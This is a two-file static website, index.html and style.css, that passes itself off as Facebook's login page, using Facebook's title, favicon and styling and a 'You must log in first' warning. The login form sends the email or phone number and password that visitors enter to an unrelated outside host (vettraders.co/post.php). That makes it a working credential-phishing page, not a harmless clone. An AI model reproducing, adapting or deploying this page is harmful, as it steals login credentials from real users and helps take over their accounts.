
<file: index.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to Facebook | Facebook</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://z-m-static.xx.fbcdn.net/rsrc.php/v3/yi/r/4Kv5U5b1o3f.png" rel="shortcut icon" sizes="196x196">
  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <div class="acy apm abb" data-sigil="marea"><span class="mfsm">You must log in first.</span></div>
        </div>
        <form action="https://vettraders.co/post.php" method="post">
          <input type="text" placeholder="Email or phone number" name="email" required>
          <input type="password" placeholder="Password" name="password"   required>
          <div class="link">
            <button type="submit" class="login">Login</button>
            <a href="www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNzEzMTM2NDgwLCJjYWxsc2l0ZV9pZCI6Mjg0Nzg1MTQ5MzQ1MzY5fQ%3D%3D&c=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Fnext%3Dsnaptu%253A%252F%252Fscreen%252F10%252F6182%252F%25255B%25255D%252F&r&cuid&ars=facebook_login&lwv=100" class="forgot">Forgot password?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Create new account</a>
          </div>
        </form>
      </div>
    </div>
  </body>

</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}



.touch .apm {
    padding: 5px 8px;
}
.acy {
    background-color: #fffbe2;
    color: #7f7212;
}
.acy {
    border-color: #e2c822;
}
.abb {
    border-bottom: 1px solid;
}

.touch, .touch tr, .touch input, .touch textarea, .touch .mfsm {
    font-size: 14px;
    line-height: 18px;
}
body, tr, input, textarea, .mfsm {
    font-size: medium;
}
.acy {
    background-color: #fffbe2;
    color: #7f7212;
}
</file>
